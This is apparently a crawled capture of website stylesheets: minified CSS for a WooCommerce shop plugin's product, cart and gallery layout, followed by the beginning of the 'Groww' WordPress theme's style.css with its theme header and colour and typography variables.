0;padding:0;color:inherit}.g5shop__product-cat-info{margin-top:var(--g5shop-loop-skin-classic-image-spacing)}.g5shop__loop-product-title{font-size:1rem;line-height:normal;letter-spacing:normal;margin:0}.g5shop__loop-product-flash{position:absolute;top:10px;left:10px;z-index:1}.g5shop__promo-popup{--g5-modal-width:770px;--g5-modal-spacing:0px;--g5-modal-rounded:0}.g5shop__popup-promotion-body{display:-ms-flexbox;display:flex}.g5shop__popup-promotion-content{-ms-flex:1 1 auto;flex:1 1 auto;padding:40px}.g5shop__popup-promotion-image{width:49%;-ms-flex-negative:0;flex-shrink:0}.g5shop__popup-promotion-image img{height:100%;width:100%;object-fit:cover}.g5shop__popup-promotion-action{margin:24px 0 0}.g5shop__popup-promotion-action .discount-code{border:2px dashed #c5c5c5;background:#f3f3f3;font-size:20px;text-align:center;letter-spacing:5px}.g5shop__panel-body p:last-child,.g5shop__popup-promotion-action :last-child{margin-bottom:0}@media (max-width:575px){.g5shop__popup-promotion-body{-ms-flex-direction:column;flex-direction:column}.g5shop__popup-promotion-image{width:100%;height:230px}}.g5shop__promo-popup.style-02{--g5-modal-width:500px}.g5shop__promo-popup.style-02 .g5shop__popup-promotion-body{-ms-flex-direction:column;flex-direction:column}.g5shop__promo-popup.style-02 .g5shop__popup-promotion-image{width:100%;height:230px}.g5shop__promo-popup.style-02 button.mfp-close{background:#fff;color:#222;border-radius:50%;-webkit-transform:translate(50%,-50%);transform:translate(50%,-50%);-webkit-box-shadow:0 4px 10px rgba(0,0,0,.17);box-shadow:0 4px 10px rgba(0,0,0,.17)}.g5shop__promo-popup.style-02 button.mfp-close:hover{background:#222!important;color:#fff!important}.g5shop__empty-cart-messages,.return-to-shop{text-align:center}.return-to-shop{margin:30px 0 0!important}.g5shop__empty-cart-icon{width:350px;max-width:80%;margin:0 auto 30px}.g5shop__cc-timer{display:inline-block}.woocommerce-cart .entry-content .g5shop__cc-message{text-align:center;margin:0 0 30px}body.cart-is-empty .g5shop__cart-countdown{display:none}.g5shop__off-canvas-mini-cart{gap:0;--g5-off-canvas-width:410px;--g5-offcanvas-padding-x:30px}.g5shop__off-canvas-mini-cart .g5core-off-canvas-header .off-canvas-close{align-self:start}.g5shop__off-canvas-mini-cart .g5shop__mini-cart{padding:0}.g5shop__off-canvas-mini-cart .g5shop__mini-cart .widget_shopping_cart_content{position:static;opacity:1;visibility:visible;width:100%;box-shadow:none;margin:0;padding:0 0 20px}.g5shop__off-canvas-mini-cart .g5shop__mini-cart ul.woocommerce-mini-cart{max-height:none;padding:0 var(--g5-offcanvas-padding-x)}.g5shop__off-canvas-mini-cart .g5shop__mini-cart .woocommerce-mini-cart__buttons{padding:0 var(--g5-offcanvas-padding-x)}.g5shop__off-canvas-mini-cart .g5shop__mini-cart .woocommerce-mini-cart__total{padding:18px var(--g5-offcanvas-padding-x)}.g5shop__off-canvas-mini-cart .woocommerce-mini-cart__empty-message,.g5shop__single-product-tabs.layout-3 .g5shop__tabs-container .nav-tabs .nav-link:before,ul.g5shop__wln-show-lables-off li span.term-name,ul.woocommerce-widget-layered-nav-list li a:before{display:none}.g5shop__off-canvas-mini-cart .g5shop__empty-cart-icon{width:240px}.g5shop__off-canvas-mini-cart .g5shop__empty-cart-messages{padding:0 var(--g5-offcanvas-padding-x)}.woocommerce .widget_layered_nav ul{margin:0;padding:0;border:0;list-style:none outside}.woocommerce .widget_layered_nav ul li.wc-layered-nav-term{position:relative;line-height:28px;padding-bottom:0}.woocommerce .widget_layered_nav ul li.wc-layered-nav-term a{-webkit-transition:all .3s;transition:all .3s;color:inherit;line-height:var(--g5shop-widget-layered-nav-line-height)}.woocommerce .widget_layered_nav ul li.wc-layered-nav-term.chosen,.woocommerce .widget_layered_nav ul li.wc-layered-nav-term:hover{color:var(--g5shop-widget-layered-color-active)}.woocommerce .widget_layered_nav ul li+li{margin-top:var(--g5shop-widget-layered-nav-spacing)}.woocommerce .widget_layered_nav_filters ul li a:before{font-family:var(--g5-font-icon);content:"";color:inherit}ul.g5shop__wln-style-swatches .g5shop__wln-swatches-item{position:relative;width:var(--g5shop-widget-layered-style-color-size);height:var(--g5shop-widget-layered-style-color-size);display:inline-block;border-radius:var(--g5shop-widget-layered-style-color-radius)}ul.g5shop__wln-style-swatches .g5shop__wln-swatches-item:after,ul.g5shop__wln-style-swatches .g5shop__wln-swatches-item:before{position:absolute;content:"";display:block;width:100%;height:100%;border-radius:inherit;-webkit-transition:all .5s ease;transition:all .5s ease}ul.g5shop__wln-style-swatches .g5shop__wln-swatches-item:before{-webkit-transform:scale(1);transform:scale(1)}ul.g5shop__wln-style-swatches .g5shop__wln-swatches-item:after{border:1px solid var(--g5shop-widget-layered-style-color-border);opacity:0}ul.g5shop__wln-style-swatches li a{gap:5px}ul.g5shop__wln-style-color .g5shop__wln-swatches-item{color:var(--g5shop-widget-layered-style-color-background)}ul.g5shop__wln-style-color .g5shop__wln-swatches-item:before{background-color:currentColor}ul.g5shop__wln-style-image .g5shop__wln-swatches-item:before{background-image:var(--g5shop-swatches-image-url);background-size:cover;background-repeat:no-repeat;box-shadow:inset 0 0 0 1px rgba(0,0,0,.1)}ul.g5shop__wln-style-image li.chosen .g5shop__wln-swatches-item:before,ul.g5shop__wln-style-image li:hover .g5shop__wln-swatches-item:before{box-shadow:none}ul.g5shop__wln-style-swatches li a,ul.g5shop__wln-style-text .g5shop__wln-swatches-item{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-align:center;align-items:center}ul.g5shop__wln-style-text .g5shop__wln-swatches-item{width:var(--g5shop-widget-layered-style-text-size);height:var(--g5shop-widget-layered-style-text-size);-ms-flex-pack:center;justify-content:center;border-radius:var(--g5shop-widget-layered-style-text-radius);color:var(--g5shop-widget-layered-style-text-color);overflow:hidden;white-space:nowrap}ul.g5shop__wln-style-text .g5shop__wln-swatches-item:before{background:var(--g5shop-widget-layered-style-text-background);border-radius:var(--g5shop-widget-layered-style-text-radius)}ul.g5shop__wln-style-text .g5shop__wln-swatches-item:after{border:1px solid var(--g5shop-widget-layered-style-text-border);border-radius:var(--g5shop-widget-layered-style-text-radius)}ul.g5shop__wln-style-check-list li a{position:relative;padding-left:calc(var(--g5shop-widget-layered-style-checkbox-size) + 10px)}ul.g5shop__wln-style-check-list li a:after,ul.g5shop__wln-style-check-list li a:before{content:"";position:absolute;width:var(--g5shop-widget-layered-style-checkbox-size);height:var(--g5shop-widget-layered-style-checkbox-size);top:calc((var(--g5shop-widget-layered-nav-line-height) - var(--g5shop-widget-layered-style-checkbox-size))*.5);left:0;transition:all .3s}ul.g5shop__wln-style-check-list li a:before{border:1px solid var(--g5shop-widget-layered-style-checkbox-border-color);background:#fff}ul.g5shop__wln-style-check-list li a:after{background:var(--g5shop-widget-layered-color-active)}ul.g5shop__wln-style-check-list li a:hover:before{border-color:currentColor}ul.g5shop__wln-style-checkbox li a:after{font-family:var(--g5-font-icon);content:"";text-align:center;line-height:var(--g5shop-widget-layered-style-checkbox-size);font-size:14px;-webkit-transform:scale(0);transform:scale(0);color:#fff}ul.g5shop__wln-style-checkbox li.chosen a:after{-webkit-transform:scale(1);transform:scale(1)}ul.g5shop__wln-style-radio li a:after,ul.g5shop__wln-style-radio li a:before{border-radius:50%}ul.g5shop__wln-style-radio li a:after{transform:scale(.4);opacity:0}ul.g5shop__wln-style-radio li.chosen a{cursor:auto}.woocommerce div.product.g5shop__product-gallery-horizontal div.images .flex-control-thumbs:hover .slick-arrow,ul.g5shop__wln-style-radio li.chosen a:after{opacity:1}ul.g5shop__wln-style-radio li.chosen a:before{border-color:currentColor}.woocommerce ul.g5shop__wln-show-display-inline{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:10px}.woocommerce ul.g5shop__wln-show-display-inline li+li{margin-top:0}.yith-woocompare-widget a.clear-all{font-size:1rem;color:inherit}.g5shop__archive-banner .slick-slide>div,.woocommerce table.shop_attributes td p,.yith-woocompare-widget ul.products-list{padding:0}.yith-woocompare-widget ul.products-list li .title{color:inherit}.g5shop__archive-filter-content{display:none;padding-top:50px}.g5shop__archive-filter-content .widget{margin:0 0 30px!important;padding-bottom:15px}ul.g5shop__shop-toolbar-list{list-style:none;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0!important;padding:0!important}ul.g5shop__shop-toolbar-list>li{margin-left:0;margin-top:0;margin-right:35px}.g5shop__tabs-container .nav-tabs li:last-child,ul.g5shop__shop-toolbar-list>li:last-child{margin-right:0}.woocommerce .g5shop__shop-toolbar .woocommerce-ordering{margin:0;float:none;width:200px}.woocommerce .g5shop__shop-toolbar .woocommerce-result-count{margin:0}.g5shop__shop-toolbar.boxed .container{max-width:100%;padding-left:0;padding-right:0}.g5shop__shop-toolbar.stretched .g5shop__shop-toolbar-bottom-inner,.g5shop__shop-toolbar.stretched_content .g5shop__shop-toolbar-bottom-inner{padding:10px 0}@media (min-width:1200px){.g5shop__shop-toolbar.stretched_content .container{max-width:95%}}.g5shop__shop-toolbar-bottom-inner{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.g5shop__shop-toolbar-left{-ms-flex:1 1 auto;flex:1 1 auto}.g5shop__shop-toolbar-right{-ms-flex-negative:0;flex-shrink:0}@media (min-width:992px){.g5shop__shop-toolbar-mobile{display:none}}@media (max-width:991px){.g5shop__shop-toolbar-bottom-inner{-ms-flex-wrap:wrap;flex-wrap:wrap}.g5shop__shop-toolbar-bottom,.g5shop__shop-toolbar-top{display:none}.g5shop__shop-toolbar-left,.g5shop__shop-toolbar-right{margin:5px 0}}.g5shop__archive-filters{margin-top:20px}.g5shop__archive-filters .widget{margin-bottom:0}.g5shop__archive-banner{margin-bottom:50px}.g5shop__archive-banner img,.woocommerce div.product div.images .flex-control-thumbs li{width:100%}.g5shop__archive-banner .slick-slider{margin:0}.g5shop__product-item .g5shop__loop-product-cat+.g5shop__loop-product-title,.g5shop__product-item .g5shop__product-info .price,.woocommerce div.product.g5shop__product-gallery-horizontal div.images .flex-control-thumbs{margin-top:5px}.g5shop__product-item .g5shop__product-info .star-rating{margin:5px 0 0}.g5shop__product-item .g5shop__loop-product_excerpt{margin-top:15px}.g5shop__post-skin-classic .g5shop__product-info{margin-top:var(--g5shop-loop-skin-classic-image-spacing)}.g5shop__product-skin-02 .g5shop__product-info .star-rating{margin-left:auto;margin-right:auto}.g5shop__product-skin-02 .g5shop__swatch{-ms-flex-pack:center;justify-content:center}.g5shop__product-skin-02 .woocommerce-loop-category__title,.woocommerce form.woocommerce-form-track-order .form-row-first input.input-text,.woocommerce form.woocommerce-form-track-order .form-row-last input.input-text{text-align:center}.g5shop__product-list .g5shop__product-info{margin-top:var(--g5shop-loop-skin-classic-image-spacing)}@media (min-width:768px){.g5shop__product-list .g5shop__product-item-inner{display:-ms-flexbox;display:flex}.g5shop__product-list .g5shop__product-featured{width:var(--g5shop-product-list-image-width);-ms-flex-negative:0;flex-shrink:0;margin-right:var(--g5shop-product-list-image-spacing)}.g5shop__product-list .g5shop__product-info{-ms-flex-positive:1;flex-grow:1;width:1px;margin-top:0}}.g5shop__post-skin-modern .g5core__post-featured-bg-gradient .g5core__loop-content{padding:25px}.g5shop__layout-grid .g5shop__post-skin-classic .g5core__post-item-inner,.g5shop__layout-grid .g5shop__product-category .g5core__post-item-inner{padding-bottom:20px}.g5shop__layout-list .woocommerce-loop-category__title{text-align:left;margin-bottom:0}@media (min-width:768px){.g5shop__layout-list .g5shop__product-cat-item-inner{display:-ms-flexbox;display:flex}.g5shop__layout-list .g5shop__product-cat-featured{width:var(--g5shop-product-list-image-width);-ms-flex-negative:0;flex-shrink:0;margin-right:var(--g5shop-product-list-image-spacing)}.g5shop__layout-list .g5shop__product-cat-info{-ms-flex-positive:1;flex-grow:1;width:1px;margin-top:0}.g5shop__layout-list .g5core__post-item-inner{padding-bottom:var(--g5shop-product-list-spacing);border-bottom:1px solid var(--g5-color-border);margin-bottom:var(--g5shop-product-list-spacing)}.g5shop__layout-list .g5core__gutter-item{padding-bottom:0!important}}.woocommerce div.product.g5shop__product-gallery-horizontal div.images .flex-control-thumbs .slick-list{margin:0-5px}.woocommerce div.product.g5shop__product-gallery-horizontal div.images .flex-control-thumbs .slick-slide>div{padding:5px}.woocommerce div.product.g5shop__product-gallery-horizontal div.images .flex-control-thumbs .slick-arrow{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:0;opacity:0;-webkit-transition:opacity .3s;transition:opacity .3s}.woocommerce div.product.g5shop__product-gallery-horizontal div.images .flex-control-thumbs .slick-prev{left:0}.woocommerce div.product.g5shop__product-gallery-horizontal div.images .flex-control-thumbs .slick-next{right:0}@media (min-width:1200px){.woocommerce div.product.g5shop__product-gallery-vertical.g5shop__product-gallery-has-thumb div.images{padding-left:110px}.woocommerce div.product.g5shop__product-gallery-vertical.g5shop__product-gallery-has-thumb .g5shop__single-product-summary .g5shop__loop-product-flash{left:120px}.woocommerce div.product.g5shop__product-gallery-vertical div.images .flex-control-thumbs{position:absolute;top:0;left:0;width:100px;margin-right:6px}.woocommerce div.product.g5shop__product-gallery-vertical div.images .flex-control-thumbs .slick-slide{margin-bottom:10px}.woocommerce div.product.g5shop__product-gallery-vertical div.images .flex-control-thumbs .slick-slide>div{padding:0}.woocommerce div.product.g5shop__product-gallery-vertical div.images .flex-control-thumbs .slick-list{margin:0}.woocommerce div.product.g5shop__product-gallery-vertical div.images .flex-control-thumbs .slick-arrow{position:absolute;margin:0;opacity:0;-webkit-transition:opacity .3s;transition:opacity .3s;left:auto;right:auto;top:auto;bottom:auto}.woocommerce div.product.g5shop__product-gallery-vertical div.images .flex-control-thumbs .slick-prev{top:0;-webkit-transform:translateY(50%);transform:translateY(50%)}.woocommerce div.product.g5shop__product-gallery-vertical div.images .flex-control-thumbs .slick-next{bottom:0;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.woocommerce div.product.g5shop__product-gallery-vertical div.images .flex-control-thumbs:hover .slick-arrow{opacity:1}body.no-sidebar.woocommerce div.product.g5shop__product-gallery-vertical.g5shop__product-gallery-has-thumb div.images{width:calc(var(--g5shop-single-product-image-width) + 110px)}body.no-sidebar.woocommerce div.product.g5shop__product-gallery-vertical.g5shop__product-gallery-has-thumb div.summary{width:calc(100% - var(--g5shop-single-product-image-width) - 110px)}}@media (max-width:1199px){.woocommerce div.product.g5shop__product-gallery-vertical div.images .flex-control-thumbs{margin-top:5px;overflow:visible}.woocommerce div.product.g5shop__product-gallery-vertical div.images .flex-control-thumbs .slick-list{margin:0-5px}.woocommerce div.product.g5shop__product-gallery-vertical div.images .flex-control-thumbs .slick-slide>div{padding:5px}.woocommerce div.product.g5shop__product-gallery-vertical div.images .flex-control-thumbs .slick-arrow{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:0;opacity:0;-webkit-transition:opacity .3s;transition:opacity .3s}}.woocommerce div.product div.images .flex-control-thumbs li img{opacity:1;border:1px solid transparent;-webkit-transition:all .3s;transition:all .3s}.woocommerce div.product div.images .flex-control-thumbs li img.flex-active,.woocommerce div.product div.images .flex-control-thumbs li img:hover{opacity:.3;border-color:#ababab}.pswp{z-index:999999}.pswp .pswp__button--arrow--left,.pswp .pswp__button--arrow--right{background:0 0!important}@media (min-width:1200px){.woocommerce div.product div.images.woocommerce-product-gallery--columns-2 .g5shop__woocommerce-product-gallery__image{width:50%}}.woocommerce div.product div.images.woocommerce-product-gallery--columns-2 .g5shop__woocommerce-product-gallery__wrapper{margin-left:-5px;margin-right:-5px;margin-top:-5px;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.woocommerce div.product div.images.woocommerce-product-gallery--columns-2 .g5shop__woocommerce-product-gallery__image{padding:5px}.g5shop__woocommerce-product-gallery-3 .g5shop__woocommerce-product-gallery__image+.g5shop__woocommerce-product-gallery__image{margin-top:10px}.g5shop__product-gallery-video{position:absolute;right:10px;top:56px;z-index:1;background:#fff;width:36px;height:36px;border-radius:50%;text-align:center;line-height:36px;color:#000}.woocommerce div.product div.images .woocommerce-product-gallery__trigger{top:10px;right:10px}.g5shop__single-product-actions{--g5shop-product-actions-size:auto;--g5shop-product-actions-radius:0;--g5shop-product-actions-box-shadow:none;--g5shop-product-actions-bg-color:transparent;--g5shop-product-actions-color:var(--g5shop-single-product-actions-color);--g5shop-product-actions-bg-color-hover:transparent;--g5shop-product-actions-color-hover:var(--g5shop-single-product-actions-color-hover);--g5shop-product-actions-icon-size:var(--g5shop-single-product-actions-icon-size);display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-top:var(--g5shop-single-product-actions-mg-top)}.g5shop__single-product-actions .tooltip{display:none!important}.g5shop__single-product-actions .yith-wcwl-add-to-wishlist{margin-right:var(--g5shop-single-product-actions-spacing)}.g5shop__single-product-actions .g5shop__compare:before,.g5shop__single-product-actions .yith-wcwl-add-to-wishlist a:before{margin-right:var(--g5shop-single-product-actions-icon-spacing)}.g5shop__single-product-actions .yith-wcwl-add-to-wishlist .yith-wcwl-add-button{flex-direction:row}.g5shop__single-product-actions .yith-wcwl-add-to-wishlist .separator{margin:0 15px}.g5shop__single-product-actions .yith-add-to-wishlist-button-block.yith-add-to-wishlist-button-block--single{margin-right:var(--g5shop-single-product-actions-spacing);margin-bottom:0}.g5shop__single-product-actions .yith-wcwl-add-to-wishlist-button.yith-wcwl-add-to-wishlist-button--single.yith-wcwl-add-to-wishlist-button--anchor{gap:var(--g5shop-single-product-actions-icon-spacing)}.stock-status{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-size:.9375rem;-ms-flex-align:center;align-items:center}.stock-status:before{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;font-family:var(--g5-font-icon);margin-right:5px;font-weight:900}.stock-status.in-stock:before{content:"";color:#8cc63e}.stock-status.out-of-stock:before{color:#a44;content:""}.stock-status.on-back-order:before{color:#eaa600;content:""}.g5core__social-share.product label{margin:0 10px 0 0;font-weight:600}@media (min-width:768px){.g5shop__panel-heading{display:none}.g5shop__single-product-tabs:not(.layout-4) .g5shop__panels-container .tab-pane.active .collapse{display:block}}.g5shop__panel-heading h4{margin:0;font-size:1.125rem;cursor:pointer;font-weight:500;padding:1.25rem}@media (max-width:767px){.g5shop__tabs-container{display:none}.g5shop__panels-container>.tab-pane{display:block;opacity:1}.g5shop__tab-panel{margin-bottom:1rem}.g5shop__panel-body{padding:1.25rem}}.g5shop__tabs-container,.woocommerce #reviews #comments{margin-bottom:2rem}.g5shop__tabs-container .nav-tabs li{margin-left:0;margin-top:0;margin-right:.5rem}.g5shop__tabs-container .nav-tabs .nav-link{border-radius:0;font-weight:500;padding:.875rem 1.875rem;position:relative}.g5shop__tabs-container .nav-tabs .nav-link:before{content:"";display:block;width:0%;height:3px;left:0;opacity:0;top:-1px;-webkit-transition:all .3s;transition:all .3s;position:absolute}.g5shop__tabs-container .nav-tabs .nav-link.active:before,.g5shop__tabs-container .nav-tabs .nav-link:hover:before{width:100%;opacity:1}.g5shop__single-product-tabs{clear:both;margin-top:var(--g5shop-single-product-block-spacing)}.g5shop__single-product-tabs.layout-1 .nav-tabs{padding-left:1em}.g5shop__single-product-tabs.layout-2 .nav-tabs{-ms-flex-pack:center;justify-content:center}.g5shop__single-product-tabs.layout-3{display:-ms-flexbox;display:flex}.g5shop__single-product-tabs.layout-3 .g5shop__tabs-container{width:280px;-ms-flex-negative:0;flex-shrink:0;margin-bottom:0}.g5shop__single-product-tabs.layout-3 .g5shop__tabs-container .nav-tabs{border:0;background-color:#fff;margin-right:-1px}.g5shop__single-product-tabs.layout-3 .g5shop__tabs-container .nav-tabs li{margin:0;width:100%}.g5shop__single-product-tabs.layout-3 .g5shop__tabs-container .nav-tabs li+li{margin-top:-1px}.g5shop__single-product-tabs.layout-3 .g5shop__panels-container{-ms-flex:1 1 auto;flex:1 1 auto;padding:30px}.g5shop__single-product-tabs.layout-4 .g5shop__tabs-container{display:none}.g5shop__single-product-tabs.layout-4 .g5shop__panel-heading{display:block}.g5shop__single-product-tabs.layout-4 .g5shop__panels-container>.tab-pane{display:block;opacity:1}.g5shop__single-product-tabs.layout-4 .g5shop__tab-panel{margin-bottom:1rem}.g5shop__single-product-tabs.layout-4 .g5shop__panel-body{padding:1.25rem}@media (max-width:767px){.g5shop__single-product-tabs.layout-3 .g5shop__panels-container{border:0!important;padding:0}}.woocommerce table.shop_attributes td{padding:.5rem}.woocommerce #reviews #comments h2{font-weight:500;font-size:1.125rem;margin-bottom:1.5rem}.woocommerce #reviews #comments ol.commentlist{padding-left:0}.woocommerce #reviews #comments ol.commentlist li img.avatar{width:70px}.woocommerce #reviews #comments ol.commentlist li .comment-text{margin-left:90px;padding:1rem;border-radius:0}.woocommerce #reviews #review_form_wrapper .comment-reply-title{font-weight:500;font-size:1.125rem;margin-bottom:1.5rem;display:block}.woocommerce #reviews #review_form_wrapper .comment-form{margin-left:-15px;margin-right:-15px}.woocommerce #reviews #review_form_wrapper .comment-form>*{float:left;width:100%;padding-left:15px;padding-right:15px}.woocommerce #reviews #review_form_wrapper .comment-form .comment-form-author,.woocommerce #reviews #review_form_wrapper .comment-form .comment-form-email{width:50%}.woocommerce #reviews #review_form_wrapper .comment-form #comment{height:130px}.woocommerce #reviews #review_form_wrapper label{margin-bottom:.25rem}@media (max-width:767px){.woocommerce #reviews #review_form_wrapper .comment-form .comment-form-author,.woocommerce #reviews #review_form_wrapper .comment-form .comment-form-email{width:100%}}.woocommerce .products.related,.woocommerce .products.upsells{margin-top:var(--g5shop-single-product-block-spacing)}@media (min-width:1200px){body.no-sidebar.woocommerce div.product.g5shop__single-product div.images{width:var(--g5shop-single-product-image-width)}body.no-sidebar.woocommerce div.product.g5shop__single-product div.summary{width:calc(100% - var(--g5shop-single-product-image-width));padding-left:var(--g5shop-single-product-image-spacing)}body.no-sidebar.woocommerce div.product.g5shop__single-product-layout-4{--g5shop-single-product-image-width:var(--g5shop-single-product-layout-04-image-width)}body.no-sidebar.woocommerce div.product.g5shop__product-quick-view{--g5shop-single-product-image-width:var(--g5shop-single-product-quick-view-image-width)}}.woocommerce div.product.g5shop__single-product div.images,.woocommerce div.product.g5shop__single-product div.summary{margin-bottom:0}.g5shop__single-product-summary{margin-bottom:var(--g5shop-single-product-block-spacing)}@media (max-width:768px){.woocommerce div.product.g5shop__single-product div.images{margin-bottom:2rem}}@media (min-width:769px){.woocommerce div.product.g5shop__product-gallery-desktop .woocommerce-product-gallery{display:none}}@media (max-width:768px){.woocommerce div.product.g5shop__product-gallery-desktop .g5shop__woocommerce-product-gallery{display:none}}@media (min-width:1200px){body.no-sidebar.woocommerce div.product.g5shop__single-product-layout-5 div.images.g5shop__woocommerce-product-gallery{width:calc(50vw - 585px + var(--g5shop-single-product-image-width));margin-left:calc(0px - (50vw - 585px))}body.no-sidebar.woocommerce div.product.g5shop__single-product-layout-5 .g5shop__loop-product-flash{margin-left:calc(0px - (50vw - 585px))}body.no-sidebar.woocommerce.g5core__stretched_content div.product.g5shop__single-product-layout-5 div.images.g5shop__woocommerce-product-gallery{width:calc(50vw - (95vw - 30px)/2 + var(--g5shop-single-product-image-width));margin-left:calc(0px - (50vw - (95vw - 30px)/2))}body.no-sidebar.woocommerce.g5core__stretched_content div.product.g5shop__single-product-layout-5 .g5shop__loop-product-flash{margin-left:calc(0px - (50vw - (95vw - 30px)/2))}}.woocommerce form.woocommerce-form-track-order{max-width:550px;margin-left:auto;margin-right:auto;text-align:center}.woocommerce form.woocommerce-form-track-order .form-row-first,.woocommerce form.woocommerce-form-track-order .form-row-last{width:100%}

--- FILE ---
content_type: text/css
request_url: https://aysa.ai/wp-content/themes/groww/style.css?ver=1.0.0
body_size: 312736
content:
@charset "UTF-8";
/*
Theme Name: Groww
Theme URI: https://groww.g5plus.net/
Author: G5 Theme
Author URI: https://themeforest.net/user/g5theme
Description: Groww is a versatile WordPress theme crafted for businesses, consultants, IT services, and startups. Featuring 10 stunning pre-built demos, powerful Elementor integration (with exclusive templates), and full WooCommerce compatibility, Groww helps you build a professional website quickly and easily. With a fully responsive design, optimized loading speed, and SEO-friendly structure, Groww is the perfect solution to grow your online presence.
Requires at least: WordPress 4.9.0
Version: 1.0.1
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html

Tags: business, consulting, agency, corporate, finance, insurance, startup, IT services, business coach, studio, elementor, woocommerce, responsive, portfolio, services
Text Domain: groww
Domain Path: /languages/
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Variable
# Typography
# Helper
# Elements
# Layout
# Header
# Footer
# Page title
# WP core
# WP block
# Blog
# Event
# Book
# Widgets
# 404
# Utilities
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Variable
--------------------------------------------------------------*/
/*$white:    #fff !default;
$gray-100: #f8f9fa !default;
$gray-200: #e9ecef !default;
$gray-300: #dee2e6 !default;
$gray-400: #ced4da !default;
$gray-500: #adb5bd !default;
$gray-600: #6c757d !default;
$gray-700: #495057 !default;
$gray-800: #343a40 !default;
$gray-900: #212529 !default;
$black:    #000 !default;*/
:root {
  --g5-body-font: "Plus Jakarta Sans";
  --g5-body-font-size: 16px;
  --g5-body-font-weight: 500;
  --g5-body-font-style: normal;
  --g5-body-text-transform: none;
  --g5-body-letter-spacing: 0;
  --g5-body-line-height: 1.75;
  --g5-primary-font: "Plus Jakarta Sans";
  --g5-h1-font: "Plus Jakarta Sans";
  --g5-h1-font-size: 52px;
  --g5-h1-font-weight: 700;
  --g5-h1-text-transform: none;
  --g5-h1-letter-spacing: 0;
  --g5-h1-line-height: 1.3;
  --g5-h2-font: "Plus Jakarta Sans";
  --g5-h2-font-size: 40px;
  --g5-h2-font-weight: 700;
  --g5-h2-text-transform: none;
  --g5-h2-letter-spacing: 0;
  --g5-h2-line-height: 1.4;
  --g5-h3-font: "Plus Jakarta Sans";
  --g5-h3-font-size: 32px;
  --g5-h3-font-weight: 700;
  --g5-h3-text-transform: none;
  --g5-h3-letter-spacing: 0;
  --g5-h3-line-height: 1.3125;
  --g5-h4-font: "Plus Jakarta Sans";
  --g5-h4-font-size: 24px;
  --g5-h4-font-weight: 700;
  --g5-h4-text-transform: none;
  --g5-h4-letter-spacing: 0;
  --g5-h4-line-height: 1.5;
  --g5-h5-font: "Plus Jakarta Sans";
  --g5-h5-font-size: 20px;
  --g5-h5-font-weight: 700;
  --g5-h5-text-transform: none;
  --g5-h5-letter-spacing: 0;
  --g5-h5-line-height: 1.6;
  --g5-h6-font: "Plus Jakarta Sans";
  --g5-h6-font-size: 18px;
  --g5-h6-font-weight: 700;
  --g5-h6-text-transform: none;
  --g5-h6-letter-spacing: 0;
  --g5-h6-line-height: 1.67;
  --g5-heading-font-weight: var(--g5-h4-font-weight);
  --g5-color-gray-100: #f8f8f8;
  --g5-color-gray-200: #f5f5f5;
  --g5-color-gray-300: #f3f0ee;
  --g5-color-gray-400: #ced4da;
  --g5-color-gray-500: #ededed;
  --g5-color-gray-600: #cccccc;
  --g5-color-gray-700: #ababab;
  --g5-color-gray-800: #9b9b9b;
  --g5-color-gray-900: #777777;
  --g5-color-accent: #664CCE;
  --g5-color-accent-foreground: #fff;
  --g5-color-accent-brightness: #806ad6;
  --g5-color-primary: #DCFCA9;
  --g5-color-primary-foreground: #2c2c2c;
  --g5-color-primary-brightness: #cdfb84;
  --g5-color-secondary: #EEE6FE;
  --g5-color-secondary-foreground: #2c2c2c;
  --g5-color-secondary-brightness: #d5c1fd;
  --g5-color-success: #1EB852;
  --g5-color-success-foreground: #fff;
  --g5-color-success-brightness: #23d961;
  --g5-color-info: #17a2b8;
  --g5-color-info-foreground: #fff;
  --g5-color-info-brightness: #1bc0da;
  --g5-color-warning: #ffc107;
  --g5-color-warning-foreground: #fff;
  --g5-color-warning-brightness: #ffcb2d;
  --g5-color-danger: #E91925;
  --g5-color-danger-foreground: #fff;
  --g5-color-danger-brightness: #ec3c46;
  --g5-color-light: #f8f8f8;
  --g5-color-light-foreground: #2c2c2c;
  --g5-color-light-brightness: #e5e5e5;
  --g5-color-dark: #000;
  --g5-color-dark-foreground: #fff;
  --g5-color-dark-brightness: #131313;
  --g5-color-gray: #cccccc;
  --g5-color-gray-foreground: #2c2c2c;
  --g5-color-gray-brightness: #b9b9b9;
  --g5-color-accent-light: color-mix(in srgb, var(--g5-color-accent) 12%, white); /* Pha 12% accent vào màu trắng */
  --g5-color-accent-light-2: color-mix(in srgb, var(--g5-color-accent) 60%, white);
  --g5-color-accent-soft: color-mix(in srgb, var(--g5-color-accent) 55%, white);
  --g5-color-border: #ededed;
  --g5-color-heading: #000;
  --g5-color-text-main: #777777;
  --g5-color-muted: #9b9b9b;
  --g5-color-link: #000;
  --g5-color-link-hover: #1a1a1a;
  --g5-font-blockquote: "Plus Jakarta Sans";
  --g5-font-icon: "Font Awesome 6 Pro";
  --g5-font-icon-primary: "Phosphor";
  --g5-color-caption: #9b9b9b;
  --g5-color-background-body: #fff;
  --g5-page-title-bg-color: transparent;
  --g5-page-title-pd-top: 80px;
  --g5-page-title-pd-bottom: 80px;
  --g5-breadcrumbs-pd-top: 30px;
  --g5-page-sub-title-font-size: 18px;
  --g5-page-sub-title-line-height: 30px;
  --g5-color-background-post-sticky: #f8f8f8;
  --g5-color-background-footer: #f8f8f8;
  --g5-input-color: #000;
  --g5-input-bg-color: #f5f5f5;
  --g5-input-border-color: #f5f5f5;
